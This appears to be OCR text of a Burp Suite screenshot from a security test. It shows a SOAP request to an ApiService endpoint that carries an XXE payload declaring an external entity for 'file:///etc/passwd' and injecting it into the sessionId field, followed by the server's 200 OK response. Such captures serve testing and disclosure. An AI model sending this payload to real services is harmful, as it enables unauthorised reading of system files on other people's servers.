 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 2 3 ...
Go Cancel < ▼ > ▼
Targe
Request
Raw Params Headers Hex XML
POST /services/ ApiService HTTP/1.1
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 583
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:api=" /">
<soapenv:Header/>
<soapenv:Body>
<api:deleteServiceRequestAttachments>
<!--type: long-->
<sessionId>&xxe;</sessionId>
<!--type: int-->
<srId>3</srId>
<!--type: string-->
<fileIds>gero et</fileIds>
</api:deleteServiceRequestAttachments>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=utf-8
Date: Fri, 18 May 2018 10:19:51 GMT
Strict-Transport-Security: max-age=31536000
Connection: close
Content-Length: 213
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns2:dele
eServiceRequestAttachmentsResponse
xmlns:ns2=" /"/></S:Body></S:Envelope>